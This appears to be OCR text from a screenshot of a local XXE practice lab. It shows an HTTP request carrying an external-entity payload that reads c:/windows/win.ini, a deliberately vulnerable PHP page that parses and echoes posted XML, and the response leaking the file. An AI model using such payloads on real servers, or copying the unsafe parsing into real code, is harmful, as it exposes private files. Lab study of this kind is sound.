 POST /practice/xxe/payload1.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
xml=<!DOCTYPE balabala [<!ENTITY name SYSTEM
"file:///c:/windows/win.ini" >]><balabala>%26name;</balabala>
E:\phpStudy\PHPTutorial\WWW\practice\xxe\payload1.php • - Sublim...
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
payload1.php
1 <?php
2 $xml=simplexml_load_string($_POST['xml']);
3 echo $xml;
4 ?>
HTTP/1.1 200 OK
Date: Thu, 31 May 2018 08:45:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 150
Connection: close
Content-Type: text/html
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[xianshuabao]
client_uuid={0C4865C5-202E-4f3e-BF8E-FD3CBA52FAA0}
? < + > Type a search term